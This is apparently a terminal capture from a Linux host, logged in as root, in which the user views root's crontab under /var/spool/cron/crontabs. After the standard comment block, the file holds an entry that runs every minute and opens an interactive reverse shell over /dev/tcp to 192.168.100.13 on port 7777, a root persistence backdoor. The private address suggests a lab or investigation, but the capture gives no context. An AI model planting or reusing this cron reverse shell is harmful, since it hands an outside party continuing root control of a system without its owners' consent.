 root@ip-10-0-10-3:/var/spool/cron# cd crontabs
root@ip-10-0-10-3:/var/spool/cron/crontabs# ls
root
root@ip-10-0-10-3:/var/spool/cron/crontabs# cat root
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.zK6OBU/crontab installed on Mon Jul 31 05:45:44 2023)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command
root@ip-10-0-10-3:/var/spool/cron/crontabs#